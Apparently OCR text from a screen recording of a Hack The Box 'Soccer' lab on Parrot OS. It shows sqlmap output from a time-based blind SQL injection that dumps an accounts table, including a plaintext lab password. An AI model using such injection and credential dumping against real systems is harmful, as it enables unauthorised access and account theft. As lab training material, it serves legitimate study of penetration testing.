 Applications Places System sáb jun 10, 08:08
Parrot Terminal
File Edit View Search Terminal Help
[08:04:46] [WARNING] it is very important to not stress the network connection during usage of time-based
payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:05:01] [INFO] adjusting time delay to 1 second due to good response times
player.htb
[08:05:51] [INFO] retrieved: 1324
[08:06:11] [INFO] retrieved: PlayerOftheMatch2022
[08:07:48] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id | email | password | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player |
+------+-------------------+----------------------+----------+
[08:08:18] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/plaintext/.local/share/sqlmap/outp
ut/soc-player.soccer.htb/dump/soccer_db/accounts.csv'
[08:08:18] [INFO] fetched data logged to text files under '/home/plaintext/.
-player.soccer.htb'
[*] ending @ 08:08:18 /2023-06-10/
[plaintext@cyberspace]─[~/htb/soccer]
$
[htb] 0:[tmux]Z 1:sudo 2:java- 3:bash*
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal Soccer - Check — Mozi... Burp Suite Community ...